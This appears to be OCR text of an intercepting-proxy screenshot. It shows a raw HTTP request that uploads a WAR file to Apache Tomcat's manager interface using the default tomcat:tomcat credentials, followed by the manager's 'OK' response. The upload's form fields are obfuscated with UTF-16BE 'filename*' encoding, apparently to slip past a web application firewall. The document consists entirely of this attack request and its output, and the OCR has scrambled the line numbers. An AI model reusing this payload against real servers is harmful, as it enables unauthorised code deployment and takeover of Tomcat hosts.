 Pretty Raw Hex \n
1 POST /manager/html/upload?org.apache.catalina.filters.CSRF_NONCE=
3D672936C9248499A5800B7AB7662CBF HTTP/1.1
2 Host: 10.133.30.26
3 Content-Length: 282
4 Cache-Control: max-age=0
5 Authorization: Basic dG9tY2F0OnRvbWNhdA==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://10.133.30.26
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQKTY1MomsixvN8vX
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36 Edg/102.0.1245.39
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
1 Referer: http://10.133.30.26/manager/html
2 Accept-Encoding: gzip, deflate
3 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
4 Cookie: JSESSIONID=79A71446A8EECD5B4958B324F4813991; amp_fecbd8=
KyMhurhMZh6fafymhbelKD.MTE5NzM=..1g5tkj2td.1g5tkln5l.2.1.3
5 Connection: close
6
7 ------WebKitFormBoundaryQKTY1MomsixvN8vX
8 Content-Disposition: form-data;
name*="UTF-16BE'Y4tacker'%00d%00e%00p%00l%00o%00y%00W%00a%00r";
filename*="UTF-16BE'Y4tacker'%001%00.%00w%00a%00r"
9 Content-Type: application/octet-stream
20
21 123
22
23 ------WebKitFormBoundaryQKTY1MomsixvN8vX--
24
Pretty Raw Hex Render \n
The Tomcat Servlet/JSP Container
THE
AP
SOFTW
Tomcat Web应用程序管理者
消息: OK
管理器
应用程序列表 HTML管理器帮助 管理者帮助 服务
应用程序
路径 版本号 显示.名称 运行中 会话